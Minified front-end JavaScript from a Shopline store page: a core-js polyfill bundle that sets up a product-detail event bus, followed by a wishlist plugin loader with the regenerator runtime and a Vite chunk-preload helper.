r.style.display="none",c.appendChild(r),r.src=String("java"+h+":"),(t=r.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}m="undefined"!=typeof document?document.domain&&n?x(n):b():x(n);for(var t=a.length;t--;)delete m[l][a[t]];return m()};u[y]=!0,t.exports=Object.create||function(t,r){var e;return null!==t?(d[l]=o(t),e=new d,d[l]=null,e[y]=t):e=m(),void 0===r?e:i.f(e,r)}},51370:(t,r,e)=>{var n=e(88294),o=e(69637),i=e(93175),a=e(13169),u=e(95885),c=e(4221);r.f=n&&!o?Object.defineProperties:function(t,r){a(t);for(var e,n=u(r),o=c(r),s=o.length,f=0;s>f;)i.f(t,e=o[f++],n[e]);return t}},93175:(t,r,e)=>{var n=e(88294),o=e(82438),i=e(69637),a=e(13169),u=e(75445),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",v="configurable",l="writable";r.f=n?i?function(t,r,e){if(a(t),r=u(r),a(e),"function"==typeof t&&"prototype"===r&&"value"in e&&l in e&&!e[l]){var n=f(t,r);n&&n[l]&&(t[r]=e.value,e={configurable:v in e?e[v]:n[v],enumerable:p in e?e[p]:n[p],writable:!1})}return s(t,r,e)}:s:function(t,r,e){if(a(t),r=u(r),a(e),o)try{return s(t,r,e)}catch(t){}if("get"in e||"set"in e)throw c("Accessors not supported");return"value"in e&&(t[r]=e.value),t}},89443:(t,r,e)=>{var n=e(88294),o=e(64131),i=e(96904),a=e(57203),u=e(95885),c=e(75445),s=e(15169),f=e(82438),p=Object.getOwnPropertyDescriptor;r.f=n?p:function(t,r){if(t=u(t),r=c(r),f)try{return p(t,r)}catch(t){}if(s(t,r))return a(!o(i.f,t,r),t[r])}},29304:(t,r,e)=>{var n=e(81154),o=e(95885),i=e(6998).f,a=e(74871),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return a(u)}};t.exports.f=function(t){return u&&"Window"==n(t)?c(t):i(o(t))}},6998:(t,r,e)=>{var n=e(98832),o=e(38800).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},484:(t,r)=>{r.f=Object.getOwnPropertySymbols},77559:(t,r,e)=>{var n=e(15169),o=e(78815),i=e(46093),a=e(73804),u=e(41357),c=a("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var r=i(t);if(n(r,c))return r[c];var e=r.constructor;return o(e)&&r instanceof e?e.prototype:r instanceof s?f:null}},28835:(t,r,e)=>{var n=e(86661),o=e(44183),i=e(81154),a=e(77992),u=Object.isExtensible,c=n(function(){u(1)});t.exports=c||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!=i(t))&&(!u||u(t))}:u},7879:(t,r,e)=>{var n=e(48349);t.exports=n({}.isPrototypeOf)},98832:(t,r,e)=>{var n=e(48349),o=e(15169),i=e(95885),a=e(98889).indexOf,u=e(19771),c=n([].push);t.exports=function(t,r){var e,n=i(t),s=0,f=[];for(e in n)!o(u,e)&&o(n,e)&&c(f,e);for(;r.length>s;)o(n,e=r[s++])&&(~a(f,e)||c(f,e));return f}},4221:(t,r,e)=>{var n=e(98832),o=e(38800);t.exports=Object.keys||function(t){return n(t,o)}},96904:(t,r)=>{"use strict";var e={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!e.call({1:2},1);r.f=o?function(t){var r=n(this,t);return!!r&&r.enumerable}:e},46211:(t,r,e)=>{var n=e(94481),o=e(13169),i=e(82430);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=n(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(t){}return function(e,n){return o(e),i(n),r?t(e,n):e.__proto__=n,e}}():void 0)},57623:(t,r,e)=>{"use strict";var n=e(70387),o=e(36266);t.exports=n?({}).toString:function(){return"[object "+o(this)+"]"}},87778:(t,r,e)=>{var n=e(64131),o=e(78815),i=e(44183),a=TypeError;t.exports=function(t,r){var e,u;if("string"===r&&o(e=t.toString)&&!i(u=n(e,t))||o(e=t.valueOf)&&!i(u=n(e,t))||"string"!==r&&o(e=t.toString)&&!i(u=n(e,t)))return u;throw a("Can't convert object to primitive value")}},52862:(t,r,e)=>{var n=e(90653),o=e(48349),i=e(6998),a=e(484),u=e(13169),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var r=i.f(u(t)),e=a.f;return e?c(r,e(t)):r}},97527:(t,r,e)=>{var n=e(50336),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},59286:t=>{t.exports=function(t,r){return t===r||t!=t&&r!=r}},13270:(t,r,e)=>{"use strict";var n=e(90653),o=e(90430),i=e(81478),a=e(88294),u=i("species");t.exports=function(t){var r=n(t);a&&r&&!r[u]&&o(r,u,{configurable:!0,get:function(){return this}})}},19007:(t,r,e)=>{var n=e(93175).f,o=e(15169),i=e(81478)("toStringTag");t.exports=function(t,r,e){t&&!e&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:r})}},73804:(t,r,e)=>{var n=e(2544),o=e(31798),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},92647:(t,r,e)=>{var n=e(78813),o=e(19965),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},2544:(t,r,e)=>{var n=e(45105),o=e(92647);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"\xa9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},42719:(t,r,e)=>{var n=e(48349),o=e(77573),i=e(36479),a=e(97527),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(r,e){var n,f,p=i(a(r)),v=o(e),l=p.length;return v<0||v>=l?t?"":void 0:(n=c(p,v))<55296||n>56319||v+1===l||(f=c(p,v+1))<56320||f>57343?t?u(p,v):n:t?s(p,v,v+2):(n-55296<<10)+(f-56320)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},44847:(t,r,e)=>{var n=e(28413),o=e(86661);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol();return!String(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&n&&n<41})},74316:(t,r,e)=>{var n=e(77573),o=Math.max,i=Math.min;t.exports=function(t,r){var e=n(t);return e<0?o(e+r,0):i(e,r)}},95885:(t,r,e)=>{var n=e(68763),o=e(97527);t.exports=function(t){return n(o(t))}},77573:(t,r,e)=>{var n=e(21662);t.exports=function(t){var r=+t;return r!=r||0===r?0:n(r)}},86973:(t,r,e)=>{var n=e(77573),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},46093:(t,r,e)=>{var n=e(97527),o=Object;t.exports=function(t){return o(n(t))}},72795:(t,r,e)=>{var n=e(64131),o=e(44183),i=e(43831),a=e(6944),u=e(87778),c=e(81478),s=TypeError,f=c("toPrimitive");t.exports=function(t,r){if(!o(t)||i(t))return t;var e,c=a(t,f);if(c){if(void 0===r&&(r="default"),!o(e=n(c,t,r))||i(e))return e;throw s("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},75445:(t,r,e)=>{var n=e(72795),o=e(43831);t.exports=function(t){var r=n(t,"string");return o(r)?r:r+""}},70387:(t,r,e)=>{var n=e(81478)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},36479:(t,r,e)=>{var n=e(36266),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},90627:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},31798:(t,r,e)=>{var n=e(48349),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},38140:(t,r,e)=>{var n=e(44847);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},69637:(t,r,e)=>{var n=e(88294),o=e(86661);t.exports=n&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},95975:(t,r,e)=>{var n=e(78813),o=e(78815),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},81478:(t,r,e)=>{var n=e(78813),o=e(2544),i=e(15169),a=e(31798),u=e(44847),c=e(38140),s=n.Symbol,f=o("wks"),p=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:p("Symbol."+t)),f[t]}},80653:(t,r,e)=>{"use strict";var n=e(20231),o=e(82611);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},40626:(t,r,e)=>{"use strict";var n=e(20231),o=e(18752),i=e(98889).indexOf,a=e(9323),u=o([].indexOf),c=!!u&&1/u([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return c?u(this,t,r)||0:i(this,t,r)}})},3042:(t,r,e)=>{"use strict";var n=e(95885),o=e(39821),i=e(91181),a=e(88417),u=e(93175).f,c=e(27853),s=e(27790),f=e(45105),p=e(88294),v="Array Iterator",l=a.set,h=a.getterFor(v);t.exports=c(Array,"Array",function(t,r){l(this,{type:v,target:n(t),index:0,kind:r})},function(){var t=h(this),r=t.target,e=t.kind,n=t.index++;return!r||n>=r.length?(t.target=void 0,s(void 0,!0)):"keys"==e?s(n,!1):"values"==e?s(r[n],!1):s([n,r[n]],!1)},"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&p&&"values"!==y.name)try{u(y,"name",{value:"values"})}catch(t){}},11088:(t,r,e)=>{"use strict";var n=e(20231),o=e(30201),i=e(84582),a=e(44183),u=e(74316),c=e(67696),s=e(95885),f=e(94190),p=e(81478),v=e(29147),l=e(35158),h=v("slice"),y=p("species"),d=Array,g=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,r){var e,n,p,v=s(this),h=c(v),x=u(t,h),b=u(void 0===r?h:r,h);if(o(v)&&(i(e=v.constructor)&&(e===d||o(e.prototype))?e=void 0:a(e)&&null===(e=e[y])&&(e=void 0),e===d||void 0===e))return l(v,x,b);for(p=0,n=new(void 0===e?d:e)(g(b-x,0));x<b;x++,p++)x in v&&f(n,p,v[x]);return n.length=p,n}})},70205:(t,r,e)=>{"use strict";var n=e(20231),o=e(46093),i=e(74316),a=e(77573),u=e(67696),c=e(42746),s=e(24834),f=e(27686),p=e(94190),v=e(43685),l=e(29147)("splice"),h=Math.max,y=Math.min;n({target:"Array",proto:!0,forced:!l},{splice:function(t,r){var e,n,l,d,g,x,b=o(this),m=u(b),w=i(t,m),O=arguments.length;for(0===O?e=n=0:1===O?(e=0,n=m-w):(e=O-2,n=y(h(a(r),0),m-w)),s(m+e-n),l=f(b,n),d=0;d<n;d++)(g=w+d)in b&&p(l,d,b[g]);if(l.length=n,e<n){for(d=w;d<m-n;d++)g=d+n,x=d+e,g in b?b[x]=b[g]:v(b,x);for(d=m;d>m-n+e;d--)v(b,d-1)}else if(e>n)for(d=m-n;d>w;d--)g=d+n-1,x=d+e-1,g in b?b[x]=b[g]:v(b,x);for(d=0;d<e;d++)b[d+w]=arguments[d+2];return c(b,m-n+e),l}})},52137:(t,r,e)=>{"use strict";e(95016)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},e(65388))},71631:(t,r,e)=>{e(52137)},65013:(t,r,e)=>{e(20231)({target:"Object",stat:!0,sham:!e(88294)},{create:e(52938)})},92954:(t,r,e)=>{var n=e(70387),o=e(83367),i=e(57623);n||o(Object.prototype,"toString",i,{unsafe:!0})},40715:(t,r,e)=>{"use strict";var n=e(42719).charAt,o=e(36479),i=e(88417),a=e(27853),u=e(27790),c="String Iterator",s=i.set,f=i.getterFor(c);a(String,"String",function(t){s(this,{type:c,string:o(t),index:0})},function(){var t,r=f(this),e=r.string,o=r.index;return o>=e.length?u(void 0,!0):(t=n(e,o),r.index+=t.length,u(t,!1))})},58313:(t,r,e)=>{"use strict";var n=e(20231),o=e(82384).forEach;n({target:"AsyncIterator",proto:!0,real:!0},{forEach:function(t){return o(this,t)}})},82325:(t,r,e)=>{"use strict";var n=e(20231),o=e(78813),i=e(37866),a=e(78815),u=e(37783),c=e(86661),s=e(15169),f=e(81478),p=e(18224).IteratorPrototype,v=e(45105),l=f("toStringTag"),h=o.Iterator,y=v||!a(h)||h.prototype!==p||!c(function(){h({})}),d=function(){i(this,p)};s(p,l)||u(p,l,"Iterator"),(y||!s(p,"constructor")||p.constructor===Object)&&u(p,"constructor",d),d.prototype=p,n({global:!0,constructor:!0,forced:y},{Iterator:d})},83449:(t,r,e)=>{"use strict";var n=e(20231),o=e(97495),i=e(78253),a=e(26648);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){var r=a(this),e=0;i(t),o(r,function(r){t(r,e++)},{IS_RECORD:!0})}})},35382:(t,r,e)=>{"use strict";var n=e(20231),o=e(84262),i=e(39633).remove;n({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,r=o(this),e=!0,n=0,a=arguments.length;n<a;n++)t=i(r,arguments[n]),e=e&&t;return!!e}})},55621:(t,r,e)=>{"use strict";var n=e(20231),o=e(84262),i=e(39633),a=i.get,u=i.has,c=i.set;n({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(t,r){var e,n,i=o(this);return u(i,t)?(e=a(i,t),"update"in r&&(e=r.update(e,t,i),c(i,t,e)),e):(n=r.insert(t,i),c(i,t,n),n)}})},22961:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!1!==a(r,function(t,n){if(!e(t,n,r))return!1},!0)}})},18494:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(39633),u=e(96676),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){e(t,o,r)&&s(n,o,t)}),n}})},66717:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=a(r,function(t,n){if(e(t,n,r))return{key:n}},!0);return n&&n.key}})},9385:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=a(r,function(t,n){if(e(t,n,r))return{value:t}},!0);return n&&n.value}})},85:(t,r,e)=>{"use strict";var n=e(20231),o=e(59286),i=e(84262),a=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===a(i(this),function(r){if(o(r,t))return!0},!0)}})},53661:(t,r,e)=>{"use strict";var n=e(20231),o=e(84262),i=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var r=i(o(this),function(r,e){if(r===t)return{key:e}},!0);return r&&r.key}})},87483:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(39633),u=e(96676),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){s(n,e(t,o,r),t)}),n}})},25085:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(39633),u=e(96676),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){s(n,o,e(t,o,r))}),n}})},24164:(t,r,e)=>{"use strict";var n=e(20231),o=e(84262),i=e(97495),a=e(39633).set;n({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var r=o(this),e=arguments.length,n=0;n<e;)i(arguments[n++],function(t,e){a(r,t,e)},{AS_ENTRIES:!0});return r}})},54312:(t,r,e)=>{"use strict";var n=e(20231),o=e(78253),i=e(84262),a=e(96676),u=TypeError;n({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var r=i(this),e=arguments.length<2,n=e?void 0:arguments[1];if(o(t),a(r,function(o,i){e?(e=!1,n=o):n=t(n,o,i,r)}),e)throw u("Reduce of empty map with no initial value");return n}})},20118:(t,r,e)=>{"use strict";var n=e(20231),o=e(55537),i=e(84262),a=e(96676);n({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!0===a(r,function(t,n){if(e(t,n,r))return!0},!0)}})},65952:(t,r,e)=>{"use strict";var n=e(20231),o=e(78253),i=e(84262),a=e(39633),u=TypeError,c=a.get,s=a.has,f=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,r){var e=i(this),n=arguments.length;o(r);var a=s(e,t);if(!a&&n<3)throw u("Updating absent value");var p=a?c(e,t):o(n>2?arguments[2]:void 0)(t,e);return f(e,t,r(p,t,e)),e}})},94218:(t,r,e)=>{var n=e(78813),o=e(65302),i=e(31863),a=e(82611),u=e(37783),c=function(t){if(t&&t.forEach!==a)try{u(t,"forEach",a)}catch(r){t.forEach=a}};for(var s in o)o[s]&&c(n[s]&&n[s].prototype);c(i)},75488:(t,r,e)=>{var n=e(78813),o=e(65302),i=e(31863),a=e(3042),u=e(37783),c=e(81478),s=c("iterator"),f=c("toStringTag"),p=a.values,v=function(t,r){if(t){if(t[s]!==p)try{u(t,s,p)}catch(r){t[s]=p}if(t[f]||u(t,f,r),o[r]){for(var e in a)if(t[e]!==a[e])try{u(t,e,a[e])}catch(r){t[e]=a[e]}}}};for(var l in o)v(n[l]&&n[l].prototype,l);v(i,"DOMTokenList")}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}();var n={};(()=>{"use strict";var t=e(3042),r=e(71631),n=e(92954),o=e(40715),i=e(35382),a=e(55621),u=e(22961),c=e(18494),s=e(9385),f=e(66717),p=e(85),v=e(53661),l=e(87483),h=e(25085),y=e(24164),d=e(54312),g=e(20118),x=e(65952),b=e(75488),m=e(65013),w=e(70205),O=e(40626),S=e(80653),j=e(58313),E=e(82325),A=e(83449),T=e(94218),M=e(11088);function P(){var t=new Map,r=Object.create(null);return{on:function(r,e){var n=t.get(r)||[];n.push(e),t.set(r,n)},off:function(r,e){t.has(r)&&e?t.get(r).splice(t.get(r).indexOf(e)>>>0,1):t.set(r,[])},emit:function(r,e){(t.get(r)||[]).slice().forEach(function(t){t(e)})},set:function(t,e){r[t]=e},get:function(t){return r[t]||""}}}window.productDetailDataBus||(window.productDetailDataBus=P());var I=window.productDetailDataBus,L=window.SL_State.get("product.spu");window.productDetailDataBus.set("spu",L)})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/index-559f2120.js
body_size: 2762
content:
function x(){import("data:text/javascript,")}var X={exports:{}};(function(y){var u=function(i){var b=Object.prototype,f=b.hasOwnProperty,s,_=typeof Symbol=="function"?Symbol:{},p=_.iterator||"@@iterator",T=_.asyncIterator||"@@asyncIterator",E=_.toStringTag||"@@toStringTag";function v(r,t,e){return Object.defineProperty(r,t,{value:e,enumerable:!0,configurable:!0,writable:!0}),r[t]}try{v({},"")}catch(r){v=function(t,e,o){return t[e]=o}}function U(r,t,e,o){var n=t&&t.prototype instanceof N?t:N,a=Object.create(n.prototype),c=new C(o||[]);return a._invoke=K(r,e,c),a}i.wrap=U;function I(r,t,e){try{return{type:"normal",arg:r.call(t,e)}}catch(o){return{type:"throw",arg:o}}}var Y="suspendedStart",J="suspendedYield",q="executing",k="completed",m={};function N(){}function G(){}function w(){}var R={};v(R,p,function(){return this});var j=Object.getPrototypeOf,O=j&&j(j($([])));O&&O!==b&&f.call(O,p)&&(R=O);var L=w.prototype=N.prototype=Object.create(R);G.prototype=w,v(L,"constructor",w),v(w,"constructor",G),G.displayName=v(w,E,"GeneratorFunction");function M(r){["next","throw","return"].forEach(function(t){v(r,t,function(e){return this._invoke(t,e)})})}i.isGeneratorFunction=function(r){var t=typeof r=="function"&&r.constructor;return t?t===G||(t.displayName||t.name)==="GeneratorFunction":!1},i.mark=function(r){return Object.setPrototypeOf?Object.setPrototypeOf(r,w):(r.__proto__=w,v(r,E,"GeneratorFunction")),r.prototype=Object.create(L),r},i.awrap=function(r){return{__await:r}};function P(r,t){function e(a,c,h,d){var l=I(r[a],r,c);if(l.type==="throw")d(l.arg);else{var D=l.arg,S=D.value;return S&&typeof S=="object"&&f.call(S,"__await")?t.resolve(S.__await).then(function(g){e("next",g,h,d)},function(g){e("throw",g,h,d)}):t.resolve(S).then(function(g){D.value=g,h(D)},function(g){return e("throw",g,h,d)})}}var o;function n(a,c){function h(){return new t(function(d,l){e(a,c,d,l)})}return o=o?o.then(h,h):h()}this._invoke=n}M(P.prototype),v(P.prototype,T,function(){return this}),i.AsyncIterator=P,i.async=function(r,t,e,o,n){n===void 0&&(n=Promise);var a=new P(U(r,t,e,o),n);return i.isGeneratorFunction(t)?a:a.next().then(function(c){return c.done?c.value:a.next()})};function K(r,t,e){var o=Y;return function(a,c){if(o===q)throw new Error("Generator is already running");if(o===k){if(a==="throw")throw c;return W()}for(e.method=a,e.arg=c;;){var h=e.delegate;if(h){var d=V(h,e);if(d){if(d===m)continue;return d}}if(e.method==="next")e.sent=e._sent=e.arg;else if(e.method==="throw"){if(o===Y)throw o=k,e.arg;e.dispatchException(e.arg)}else e.method==="return"&&e.abrupt("return",e.arg);o=q;var l=I(r,t,e);if(l.type==="normal"){if(o=e.done?k:J,l.arg===m)continue;return{value:l.arg,done:e.done}}else l.type==="throw"&&(o=k,e.method="throw",e.arg=l.arg)}}}function V(r,t){var e=r.iterator[t.method];if(e===s){if(t.delegate=null,t.method==="throw"){if(r.iterator.return&&(t.method="return",t.arg=s,V(r,t),t.method==="throw"))return m;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=I(e,r.iterator,t.arg);if(o.type==="throw")return t.method="throw",t.arg=o.arg,t.delegate=null,m;var n=o.arg;if(!n)return t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,m;if(n.done)t[r.resultName]=n.value,t.next=r.nextLoc,t.method!=="return"&&(t.method="next",t.arg=s);else return n;return t.delegate=null,m}M(L),v(L,E,"Generator"),v(L,p,function(){return this}),v(L,"toString",function(){return"[object Generator]"});function Q(r){var t={tryLoc:r[0]};1 in r&&(t.catchLoc=r[1]),2 in r&&(t.finallyLoc=r[2],t.afterLoc=r[3]),this.tryEntries.push(t)}function A(r){var t=r.completion||{};t.type="normal",delete t.arg,r.completion=t}function C(r){this.tryEntries=[{tryLoc:"root"}],r.forEach(Q,this),this.reset(!0)}i.keys=function(r){var t=[];for(var e in r)t.push(e);return t.reverse(),function o(){for(;t.length;){var n=t.pop();if(n in r)return o.value=n,o.done=!1,o}return o.done=!0,o}};function $(r){if(r){var t=r[p];if(t)return t.call(r);if(typeof r.next=="function")return r;if(!isNaN(r.length)){var e=-1,o=function n(){for(;++e<r.length;)if(f.call(r,e))return n.value=r[e],n.done=!1,n;return n.value=s,n.done=!0,n};return o.next=o}}return{next:W}}i.values=$;function W(){return{value:s,done:!0}}return C.prototype={constructor:C,reset:function(r){if(this.prev=0,this.next=0,this.sent=this._sent=s,this.done=!1,this.delegate=null,this.method="next",this.arg=s,this.tryEntries.forEach(A),!r)for(var t in this)t.charAt(0)==="t"&&f.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=s)},stop:function(){this.done=!0;var r=this.tryEntries[0],t=r.completion;if(t.type==="throw")throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var t=this;function e(d,l){return a.type="throw",a.arg=r,t.next=d,l&&(t.method="next",t.arg=s),!!l}for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o],a=n.completion;if(n.tryLoc==="root")return e("end");if(n.tryLoc<=this.prev){var c=f.call(n,"catchLoc"),h=f.call(n,"finallyLoc");if(c&&h){if(this.prev<n.catchLoc)return e(n.catchLoc,!0);if(this.prev<n.finallyLoc)return e(n.finallyLoc)}else if(c){if(this.prev<n.catchLoc)return e(n.catchLoc,!0)}else if(h){if(this.prev<n.finallyLoc)return e(n.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(r,t){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&f.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var n=o;break}}n&&(r==="break"||r==="continue")&&n.tryLoc<=t&&t<=n.finallyLoc&&(n=null);var a=n?n.completion:{};return a.type=r,a.arg=t,n?(this.method="next",this.next=n.finallyLoc,m):this.complete(a)},complete:function(r,t){if(r.type==="throw")throw r.arg;return r.type==="break"||r.type==="continue"?this.next=r.arg:r.type==="return"?(this.rval=this.arg=r.arg,this.method="return",this.next="end"):r.type==="normal"&&t&&(this.next=t),m},finish:function(r){for(var t=this.tryEntries.length-1;t>=0;--t){var e=this.tryEntries[t];if(e.finallyLoc===r)return this.complete(e.completion,e.afterLoc),A(e),m}},catch:function(r){for(var t=this.tryEntries.length-1;t>=0;--t){var e=this.tryEntries[t];if(e.tryLoc===r){var o=e.completion;if(o.type==="throw"){var n=o.arg;A(e)}return n}}throw new Error("illegal catch attempt")},delegateYield:function(r,t,e){return this.delegate={iterator:$(r),resultName:t,nextLoc:e},this.method==="next"&&(this.arg=s),m}},i}(y.exports);try{regeneratorRuntime=u}catch(i){typeof globalThis=="object"?globalThis.regeneratorRuntime=u:Function("r","regeneratorRuntime = r")(u)}})(X);const Z=function(){const u=document.createElement("link").relList;return u&&u.supports&&u.supports("modulepreload")?"modulepreload":"preload"}(),F=function(y,u){return new URL(y,u).href},z={},B=function(u,i,b){return!i||i.length===0?u():Promise.all(i.map(f=>{if(f=F(f,b),f in z)return;z[f]=!0;const s=f.endsWith(".css"),_=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${f}"]${_}`))return;const p=document.createElement("link");if(p.rel=s?"stylesheet":Z,s||(p.as="script",p.crossOrigin=""),p.href=f,document.head.appendChild(p),s)return new Promise((T,E)=>{p.addEventListener("load",T),p.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${f}`)))})})).then(()=>u())};function H(y){window.__LE__?B(()=>import("./simpleBootstrap-chunk-df41b685.js"),["simpleBootstrap-chunk-df41b685.js","App-chunk-a88a92e8.js","../assets/App.b5f3aae7" + (document.dir === 'rtl' ?'-rtl':'') +".css"],import.meta.url).then(({default:u})=>{const{mount:i}=u;typeof i=="function"&&i(y)}):B(()=>import("./bootstrap-chunk-2592614f.js"),["bootstrap-chunk-2592614f.js","App-chunk-a88a92e8.js","../assets/App.b5f3aae7" + (document.dir === 'rtl' ?'-rtl':'') +".css"],import.meta.url).then(({default:u})=>{const{mount:i}=u;typeof i=="function"&&i(y)})}window.Shopline?H({options:{}}):H({options:{}});export{B as _,x as __vite_legacy_guard};
